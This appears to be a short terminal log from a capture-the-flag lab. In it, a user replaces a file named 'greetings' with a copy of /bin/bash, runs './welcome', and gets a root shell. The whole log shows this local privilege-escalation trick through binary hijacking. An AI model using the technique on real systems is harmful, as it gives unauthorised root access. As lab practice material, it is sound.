 [user@target2 ~]$ rm greetings
rmtings
bash: rmtings: command not found
[user@target2 ~]$ rm "greetings"
rm "greetings"
[user@target2 ~]$ ls
ls
flag.txt
welcome
[user@target2 ~]$ cp /bin/bash greetings
cp /bin/bash greetings
[user@target2 ~]$ ./welcome
./welcome
/bin/bash -i
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
[root@target2 ~]#